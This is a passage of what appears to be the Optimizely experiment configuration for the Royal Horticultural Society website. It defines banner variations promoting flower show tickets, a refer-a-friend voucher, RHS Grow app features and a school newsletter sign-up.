l-flex\">\n\t\t\t<div class=\"l-module\">\n                    <img class=\"hero-hub__bg\" src=\"https://www.rhs.org.uk/getmedia/e74910dc-3b4a-44e3-be89-cac264f31c38/Full-width-banner?width=980\" srcset=\" \n                    https://www.rhs.org.uk/getmedia/e74910dc-3b4a-44e3-be89-cac264f31c38/Full-width-banner?width=480 480w, \n                    https://www.rhs.org.uk/getmedia/e74910dc-3b4a-44e3-be89-cac264f31c38/Full-width-banner?width=740 740w, \n                    https://www.rhs.org.uk/getmedia/e74910dc-3b4a-44e3-be89-cac264f31c38/Full-width-banner?width=940 940w,\n                    https://www.rhs.org.uk/getmedia/e74910dc-3b4a-44e3-be89-cac264f31c38/Full-width-banner?width=1024 1024w\n                    \" sizes=\"\n                       (min-width: 740px) 50vw,\n                       100vw\n                    \" alt=\"RHS Show savings\" fetchpriority=\"high\">  \n                    <!--<div class=\"hero-hub__outer hero-hub__outer--sub hero-hub__outer--fit-content hidden-md hidden-lg\">\n                    </div>\t-->\t\t\t\t\n\n                </div>\n\t\t\t</div>\n      <div class=\"l-col-xs-12 l-col-sm-12 l-col-md-6 l-col-md--pull-6 l-flex\">\n         <div class=\"l-module\">\n            <div class=\"hero-hub__bg\"></div>\n            <div class=\"section__container l-flex\">\n               <div class=\"hero-hub__outer hero-hub__outer--sub hero-hub__outer--fit-content l-flex u-p-y-4 u-p-y-3-md\">\n                  <div class=\"hero-hub__content u-w-100 \">\n                     <div class=\"hidden-md hidden-lg u-m-t-0 bottommargin-1px\">\n                        <div class=\"bottompadding-1px\"></div>\n                     </div>\n                     <span class=\"text-center text-left-md\">\n                        <h1 class=\"hero-hub__title h3 text-headline\">RHS Flower Show savings now unlocked</h1>\n\t\t\t\t\t\t<p class=\"text-white\">Save on Shows ticket prices, enjoy exclusive Members' Days, and purchase up to four tickets at the reduced Members' rate with your new benefits. Check your confirmation email for your RHS Membership number.</p>\n\t\t\t\t\t\t<p class=\"hero-hub__cta\">\n\t\t\t\t\t\t<a aria-label=\"link to RHS shows\" href=\"https://www.rhs.org.uk/shows-events/tickets\" class=\"rhs-button join-button\">Learn more\n\t\t\t\t\t\t<svg class=\"chevron\" width=\"14px\" height=\"14px\" version=\"1.1\" viewBox=\"0 0 1200 1200\" xmlns=\"http://www.w3.org/2000/svg\">\n\t\t\t\t\t\t\t<path fill=\"#6E377D\" d=\"m892.36 676.36-432 432c-21.094 21.098-48.719 31.645-76.355 31.645s-55.262-10.547-76.355-31.645c-42.191-42.156-42.191-110.57 0-152.72l355.63-355.63-355.63-355.64c-42.191-42.156-42.191-110.57 0-152.72 42.191-42.191 110.53-42.191 152.72 0l432 432c42.18 42.156 42.18 110.58-0.011719 152.72z\"></path>\n\t\t\t\t\t\t</svg>\n\t\t\t\t\t\t</a>                                   \n                        </p>\n                     </span>\n                  </div>\n               </div>\n            </div>\n         </div>\n      </div>\n   </div> </div>\n</header> \n</section>\n\n  </div>", "operator": "before"}]}]}], "weightDistributions": null, "name": "All users & devices ", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "6030674113593344"}, "deployed": false}], "policy": "equal_priority", "viewIds": ["6363992130584576"], "weightDistributions": null, "decisionMetadata": {"experimentPriorities": [[{"entityId": "6309414202769408", "endOfRange": null}]], "experimentWeights": null, "offerConsistency": null}, "concluded": false}, {"changes": null, "id": "6306950921584640", "name": "203k - Refer a Friend Winter", "commitId": "4529780150763520", "groupId": null, "holdback": 500, "activation": {}, "integrationSettings": {"contentsquare": {}, "google_analytics_4": {}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "24809050364"], "audienceName": "RHS Members (Account Type: member)", "changes": null, "id": "4585922663022592", "integrationSettings": null, "variations": [{"id": "4611179285315584", "name": "Variation #1 - members refer winter", "actions": [{"viewId": "24961830732", "changes": [{"id": "4EDEACE0-1951-4C9D-906F-E84D3A7039E7", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/6b340bfd-575d-4ce7-b303-83c6921a4b94/Harlow-Carr-Winter-Lifestyle-Couple", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "/refer ", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/ea992e00-d0aa-4995-ba42-b0164f605626/Web-Banner_Light-Green-1024x512 ", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": "widget-h1-description-with-logo .section__container", "title": "Love the RHS?", "subTitle": "Enjoy a \u00a310 voucher for spreading the word with friends and family", "backgroundColour": "rgba(55, 170, 70, 1)", "backgroundImageAlt": "", "CTAText": "Refer a friend today"}}]}, {"viewId": "24913300423", "changes": [{"id": "EB130BDF-988C-42F0-AE61-AC46E69D59CF", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/6b340bfd-575d-4ce7-b303-83c6921a4b94/Harlow-Carr-Winter-Lifestyle-Couple", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "/refer", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/ea992e00-d0aa-4995-ba42-b0164f605626/Web-Banner_Light-Green-1024x512 ", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": ".u-m-t-2", "title": "Love the RHS?", "subTitle": "Enjoy a \u00a310 voucher for spreading the word with friends and family", "backgroundColour": "rgba(55, 170, 70, 1)", "backgroundImageAlt": "", "CTAText": "Refer a friend today"}}]}, {"viewId": "4520914038030336", "changes": [{"id": "0B8B4405-2C5A-4BDA-B8D1-3F6CC2CE5913", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/6b340bfd-575d-4ce7-b303-83c6921a4b94/Harlow-Carr-Winter-Lifestyle-Couple", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "/refer", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/ea992e00-d0aa-4995-ba42-b0164f605626/Web-Banner_Light-Green-1024x512 ", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": "widget-text div.section__container", "title": "Love the RHS?", "subTitle": "Enjoy a \u00a310 voucher for spreading the word with friends and family", "backgroundColour": "rgba(55, 170, 70, 1)", "backgroundImageAlt": "", "CTAText": "Refer a friend today"}}]}, {"viewId": "5772263564247040", "changes": [{"id": "768B562E-BE79-43B0-95FA-CE12E8494574", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/6b340bfd-575d-4ce7-b303-83c6921a4b94/Harlow-Carr-Winter-Lifestyle-Couple", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "/refer", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/ea992e00-d0aa-4995-ba42-b0164f605626/Web-Banner_Light-Green-1024x512", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": ".intro", "title": "Love the RHS?", "subTitle": "Enjoy a \u00a310 voucher for spreading the word with friends and family", "backgroundColour": "rgba(55, 170, 70, 1)", "backgroundImageAlt": "", "CTAText": "Refer a friend today"}}]}, {"viewId": "6726180900962304", "changes": [{"id": "8F68E22A-7409-49FB-912A-0078B8DE5856", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/6b340bfd-575d-4ce7-b303-83c6921a4b94/Harlow-Carr-Winter-Lifestyle-Couple", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "/refer", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/ea992e00-d0aa-4995-ba42-b0164f605626/Web-Banner_Light-Green-1024x512 ", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": ".intro", "title": "Love the RHS?", "subTitle": "Enjoy a \u00a310 voucher for spreading the word with friends and family", "backgroundColour": "rgba(55, 170, 70, 1)", "backgroundImageAlt": "", "CTAText": "Refer a friend today"}}]}, {"viewId": "6734230206545920", "changes": [{"id": "919AB5F5-B55E-4D45-8886-081D966C7961", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/6b340bfd-575d-4ce7-b303-83c6921a4b94/Harlow-Carr-Winter-Lifestyle-Couple", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "/refer", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/ea992e00-d0aa-4995-ba42-b0164f605626/Web-Banner_Light-Green-1024x512 ", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": "div.section > div.section__container", "title": "Love the RHS?", "subTitle": "Enjoy a \u00a310 voucher for spreading the word with friends and family", "backgroundColour": "rgba(55, 170, 70, 1)", "backgroundImageAlt": "", "CTAText": "Refer a friend today"}}]}]}], "weightDistributions": null, "name": "RHS Members (Account Type: member)", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "6306950921584640"}, "deployed": false}], "policy": "equal_priority", "viewIds": ["24913300423", "24961830732", "4520914038030336", "5772263564247040", "6726180900962304", "6734230206545920"], "weightDistributions": null, "decisionMetadata": {"experimentPriorities": [[{"entityId": "4585922663022592", "endOfRange": null}]], "experimentWeights": null, "offerConsistency": null}, "concluded": false}, {"changes": null, "id": "6360844255100928", "name": "0167 - Implement Grow App Feature Banner Test \u2013 Optimizely A/B/C/D/E Campaign", "commitId": "6080701053796352", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "23511010967"], "audienceName": "All users & devices ", "changes": null, "id": "4581848735547392", "integrationSettings": null, "variations": [{"id": "4681632167231488", "name": "Original", "actions": [{"viewId": "6465335956602880", "changes": []}]}, {"id": "6654921672491008", "name": "Variation #1 Care Tips", "actions": [{"viewId": "6465335956602880", "changes": [{"id": "1718BB18-B2CD-43D2-B64A-33446538B7AC", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/837869cd-31f1-477d-a119-b279f4c24c03/rhs-autumn-2025", "heroImageAlt": "Never miss a watering day again", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "https://rhsgrow.onelink.me/430N/caretips", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_blank", "backgroundImage": "https://www.rhs.org.uk/getmedia/28bb734c-a0c8-46e9-ba43-0680be6638c3/2023-purple-bg_1024x512", "placementHTML": "afterbegin", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": "section:nth-of-type(3) .l-row--space", "title": "Never miss a watering day again", "subTitle": "Get timely care reminders tailored to your plants, right to your phone with the RHS Grow app", "backgroundColour": "rgba", "backgroundImageAlt": "Never miss a watering day again", "CTAText": "Find out more"}}]}]}, {"id": "5368216311037952", "name": "Variation #2 Plant ID", "actions": [{"viewId": "6465335956602880", "changes": [{"id": "C69A73E3-8F40-44D6-B023-21F970050034", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/837869cd-31f1-477d-a119-b279f4c24c03/rhs-autumn-2025", "heroImageAlt": "Identify plants in seconds", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "https://rhsgrow.onelink.me/430N/PlantID", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_blank", "backgroundImage": "https://www.rhs.org.uk/getmedia/28bb734c-a0c8-46e9-ba43-0680be6638c3/2023-purple-bg_1024x512", "placementHTML": "afterbegin", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": "section:nth-of-type(3) .l-row--space", "title": "Identify plants in seconds", "subTitle": "Spot a plant you love but don\u2019t know its name? Try Plant ID and get instant answers in the RHS Grow app", "backgroundColour": "rgba", "backgroundImageAlt": "Identify plants in seconds", "CTAText": "Find out more"}}]}]}, {"id": "4841765862113280", "name": "Variation #3 ChatBotanist", "actions": [{"viewId": "6465335956602880", "changes": [{"id": "8B604A07-8843-409A-8770-E5E9FB2AE362", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/837869cd-31f1-477d-a119-b279f4c24c03/rhs-autumn-2025", "heroImageAlt": "Your gardening questions, answered 24/7", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "https://rhsgrow.onelink.me/430N/ChatBot", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_blank", "backgroundImage": "https://www.rhs.org.uk/getmedia/28bb734c-a0c8-46e9-ba43-0680be6638c3/2023-purple-bg_1024x512", "placementHTML": "afterbegin", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": "section:nth-of-type(3) .l-row--space", "title": "Your gardening questions, answered 24/7", "subTitle": "ChatBotanist gives you instant, expert-backed answers anytime in the RHS Grow app", "backgroundColour": "rgba", "backgroundImageAlt": "Your gardening questions, answered 24/7", "CTAText": "Find out more"}}]}]}, {"id": "4832118929358848", "name": "Variation #4 Wishlist", "actions": [{"viewId": "6465335956602880", "changes": [{"id": "AC7D7520-467F-4E63-A34C-E26717670750", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/837869cd-31f1-477d-a119-b279f4c24c03/rhs-autumn-2025", "heroImageAlt": "Keep track of your favourite plants", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "https://rhsgrow.onelink.me/430N/wishlist", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_blank", "backgroundImage": "https://www.rhs.org.uk/getmedia/28bb734c-a0c8-46e9-ba43-0680be6638c3/2023-purple-bg_1024x512", "placementHTML": "afterbegin", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": "section:nth-of-type(3) .l-row--space", "title": "Keep track of your favourite plants", "subTitle": "Build wishlists and plant collections to bring your garden ideas to life with the RHS Grow app", "backgroundColour": "rgba", "backgroundImageAlt": "Keep track of your favourite plants", "CTAText": "Find out more"}}]}]}, {"id": "4903793343594496", "name": "Variation #5 Plant Combination Builder", "actions": [{"viewId": "6465335956602880", "changes": [{"id": "A4CE785A-4D81-4AEE-A87C-F54885896A25", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/837869cd-31f1-477d-a119-b279f4c24c03/rhs-autumn-2025", "heroImageAlt": "Create garden harmony", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "https://rhsgrow.onelink.me/430N/plantcombo", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_blank", "backgroundImage": "https://www.rhs.org.uk/getmedia/28bb734c-a0c8-46e9-ba43-0680be6638c3/2023-purple-bg_1024x512", "placementHTML": "afterbegin", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": "section:nth-of-type(3) .l-row--space", "title": "Create garden harmony", "subTitle": "Plan your borders with expert suggestions with our Plant Combination Builder in the RHS Grow app", "backgroundColour": "rgba", "backgroundImageAlt": "Create garden harmony", "CTAText": "Find out more"}}]}]}], "weightDistributions": [{"entityId": "4681632167231488", "endOfRange": 1667}, {"entityId": "6654921672491008", "endOfRange": 3334}, {"entityId": "5368216311037952", "endOfRange": 5001}, {"entityId": "4841765862113280", "endOfRange": 6668}, {"entityId": "4832118929358848", "endOfRange": 8335}, {"entityId": "4903793343594496", "endOfRange": 10000}], "name": "0167 - Implement Grow App Feature Banner Test \u2013 Optimizely A/B/C/D/E Campaign", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "6360844255100928"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["6465335956602880"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "6482171645394944", "name": "163 - Charitable Message Banner v2", "commitId": "6260266657120256", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "23511010967"], "audienceName": "All users & devices ", "changes": null, "id": "4555445692530688", "integrationSettings": null, "variations": [{"id": "5121240826904576", "name": "Variation #1", "actions": [{"viewId": "6037122302345216", "changes": [{"id": "7324CFB0-162B-4EA7-9FA7-87C2E2736D19", "type": "append", "selector": "head", "value": "<style>.pre-header {\n\tbackground-color: #ffd46e;\n    color: #3b3630;\n    width: 100%;\n    text-align: center;\n   font-size: 0.85em;\n    padding: 0.4em;\n}</style>", "dependencies": []}, {"id": "B8F22858-21E9-4A6D-939B-C69F4742ED78", "type": "append", "dependencies": [], "selector": ".header", "value": "<div class=\"pre-header\">\n    <div style=\"\" class=\"\">\n        <strong>Your membership supports our work as a charity. Thank you</strong>\n    </div>\n</div>", "operator": "before"}]}]}], "weightDistributions": null, "name": "All users & devices ", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "6482171645394944"}, "deployed": false}], "policy": "equal_priority", "viewIds": ["6037122302345216"], "weightDistributions": null, "decisionMetadata": {"experimentPriorities": [[{"entityId": "4555445692530688", "endOfRange": null}]], "experimentWeights": null, "offerConsistency": null}, "concluded": false}, {"changes": null, "id": "6594324582891520", "name": "0174 - RHS Badminton Flower Show 2026 - Tickets on Sale", "commitId": "5415906889695232", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "5005206883139584"], "audienceName": "Location Shows \u2013 04 Badminton Catchment (90\u2011min Drive | Cities & Large Towns)", "changes": null, "id": "6489617357078528", "integrationSettings": null, "variations": [{"id": "5363717450235904", "name": "Variation #1 - RHS Badminton 2026 tickets on sale", "actions": [{"viewId": "29967490384", "changes": [{"id": "7FB6FAA4-48F8-4EAF-8F35-445833FC7338", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/8dab1530-d791-4871-9c44-515715dcc057/chelsea-flower-show_candid-shoot-may-2025", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "https://www.rhs.org.uk/shows-events/rhs-badminton-flower-show", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_blank", "backgroundImage": "https://www.rhs.org.uk/getmedia/10210bf9-6331-4ba8-ab2e-2ac0f135b508/Web-Banner_Red-background", "placementHTML": "afterbegin", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": "#THX_TOP_RIGHT", "title": "RHS Badminton Flower Show", "subTitle": "Visit our brand new show in the South Gloucestershire countryside, 8 - 12 July 2026", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Book now"}}]}, {"viewId": "5804729679216640", "changes": [{"id": "AA782577-DB55-49BC-9739-68B591860AE8", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/8dab1530-d791-4871-9c44-515715dcc057/chelsea-flower-show_candid-shoot-may-2025", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "https://www.rhs.org.uk/shows-events/rhs-badminton-flower-show", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_blank", "backgroundImage": "https://www.rhs.org.uk/getmedia/10210bf9-6331-4ba8-ab2e-2ac0f135b508/Web-Banner_Red-background", "placementHTML": "beforebegin", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": "#get-involved", "title": "RHS Badminton Flower Show", "subTitle": "Visit our brand new show in the South Gloucestershire countryside, 8 - 12 July 2026", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Book now"}}]}, {"viewId": "4980364523864064", "changes": [{"id": "C65AF013-FFAE-438D-B525-57E888858DD6", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/8dab1530-d791-4871-9c44-515715dcc057/chelsea-flower-show_candid-shoot-may-2025", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "https://www.rhs.org.uk/shows-events/rhs-badminton-flower-show", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_blank", "backgroundImage": "https://www.rhs.org.uk/getmedia/10210bf9-6331-4ba8-ab2e-2ac0f135b508/Web-Banner_Red-background", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": ".ticket-section", "title": "RHS Badminton Flower Show", "subTitle": "Visit our brand new show in the South Gloucestershire countryside, 8 - 12 July 2026", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Book now"}}]}, {"viewId": "5983402462019584", "changes": [{"id": "CD2A3A0B-3F8E-4B0B-92BA-A4777150C756", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/8dab1530-d791-4871-9c44-515715dcc057/chelsea-flower-show_candid-shoot-may-2025", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "https://www.rhs.org.uk/shows-events/rhs-badminton-flower-show", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_blank", "backgroundImage": "https://www.rhs.org.uk/getmedia/10210bf9-6331-4ba8-ab2e-2ac0f135b508/Web-Banner_Red-background", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": ".u-m-b-4 > .section__container", "title": "RHS Badminton Flower Show", "subTitle": "Visit our brand new show in the South Gloucestershire countryside, 8 - 12 July 2026", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Book now"}}]}, {"viewId": "5774202054115328", "changes": [{"id": "FAF2F4F5-CC82-4D87-BF9A-38EC804DCB96", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/8dab1530-d791-4871-9c44-515715dcc057/chelsea-flower-show_candid-shoot-may-2025", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "https://www.rhs.org.uk/shows-events/rhs-badminton-flower-show", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_blank", "backgroundImage": "https://www.rhs.org.uk/getmedia/10210bf9-6331-4ba8-ab2e-2ac0f135b508/Web-Banner_Red-background", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": "rhs-widgets-content > p:nth-of-type(2)", "title": "RHS Badminton Flower Show", "subTitle": "Visit our brand new show in the South Gloucestershire countryside, 8 - 12 July 2026", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Book now"}}]}, {"viewId": "24608280851", "changes": [{"id": "42E99447-EE36-459A-A4C8-3E4333A068EC", "type": "widget", "dependencies": [], "name": "Ready_home_hero_banner_new_design", "widget_id": "5487727404122112", "config": {"heroImage": "/getmedia/8dab1530-d791-4871-9c44-515715dcc057/chelsea-flower-show_candid-shoot-may-2025", "heroImageAlt": "Description of image here", "viewMode": "", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "https://www.rhs.org.uk/shows-events/rhs-badminton-flower-show", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_blank", "backgroundImage": "https://www.rhs.org.uk/getmedia/10210bf9-6331-4ba8-ab2e-2ac0f135b508/Web-Banner_Red-background", "placementHTML": "replace", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": ".brand-header__banner.brand-header-hero.u-faux-block-link", "title": "RHS Badminton Flower Show", "subTitle": "Visit our brand new show in the South Gloucestershire countryside, 8 - 12 July 2026", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Book now"}}]}]}], "weightDistributions": null, "name": "Location Shows \u2013 04 Badminton Catchment (90\u2011min Drive | Cities & Large Towns)", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "6594324582891520"}, "deployed": false}], "policy": "equal_priority", "viewIds": ["24608280851", "29967490384", "4980364523864064", "5774202054115328", "5804729679216640", "5983402462019584"], "weightDistributions": null, "decisionMetadata": {"experimentPriorities": [[{"entityId": "6489617357078528", "endOfRange": null}]], "experimentWeights": null, "offerConsistency": null}, "concluded": false}, {"changes": null, "id": "6674230419390464", "name": "0177 - School Resources Newsletter Banner Placement Test", "commitId": "6754482587959296", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}, "google_analytics_4": {"is_using_gtm": "on"}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": "Everyone else", "changes": null, "id": "4571673035276288", "integrationSettings": null, "variations": [{"id": "6659268196171776", "name": "Original", "actions": [{"viewId": "5761159932936192", "changes": []}]}, {"id": "6697138701205504", "name": "Variation #1 - Top Banner (Side Hidden)", "actions": [{"viewId": "5761159932936192", "changes": [{"id": "B06BDB33-638D-49F5-837F-3E81B11C23BC", "type": "widget", "dependencies": [], "name": "05_AllPages_BannerWithButton_v1", "widget_id": "5151847892123648", "config": {"button_link": "https://www.rhs.org.uk/education-learning/school-gardening/sign-up", "bg_color": "#006e50", "linkTarget": "_self", "text": "<strong>Sign up for free teaching support</strong>\n<br>\nReceive tips, advice and inspiration to make your growing journey a success\n\n", "text_color": "#ffffff", "button_bg_color": "rgba(232, 52, 88, 1)", "insert": "beforebegin", "button_text": "Sign Up Now", "button_text_color": "#ffffff", "selector": "#skip-content"}}, {"css": {}, "dependencies": [], "attributes": {"hide": true}, "type": "attribute", "id": "0DC96163-C793-4618-97E8-9655233B05E7", "selector": ".l-col-md-3 > div:nth-of-type(2)"}]}]}, {"id": "5861103687696384", "name": "Variation #2 - Existing Side Banner Only", "actions": [{"viewId": "5761159932936192", "changes": []}]}], "weightDistributions": [{"entityId": "6659268196171776", "endOfRange": 500}, {"entityId": "6697138701205504", "endOfRange": 5250}, {"entityId": "5861103687696384", "endOfRange": 10000}], "name": "0177 - School Resources Newsletter Banner Placement Test", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "6674230419390464"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["5761159932936192"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "6683818061463552", "name": "0165.1 -RHS Glow 2025: updated copy", "commitId": "5948720584327168", "groupId": null, "holdback": 500, "activation": {}, "integrationSettings": {"contentsquare": {}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "26937191410"], "audienceName": "Location: Bridgewater Catchment Area (North East Cities)", "changes": null, "id": "5404246103818240", "integrationSettings": null, "variations": [{"id": "4715345966006272", "name": "Variation #1 - Bri Glow", "actions": [{"viewId": "24608280851", "changes": [{"id": "A50234D4-C00F-4BBC-A448-63D75C54AB1E", "type": "widget", "dependencies": [], "name": "Ready_home_hero_banner_new_design", "widget_id": "5487727404122112", "config": {"heroImage": "/getmedia/6cc1c3de-64e1-4179-afb3-b14053ddf578/Web-Use-RHS_Wisley_Glow_Marketing_2024_-104", "heroImageAlt": "Description of image here", "viewMode": "", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "/gardens/bridgewater/whats-on/bridgewater-glow", "CTABackgroundColour": "rgba(255, 255, 255, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/28bb734c-a0c8-46e9-ba43-0680be6638c3/2023-purple-bg_1024x512 ", "placementHTML": "replace", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", 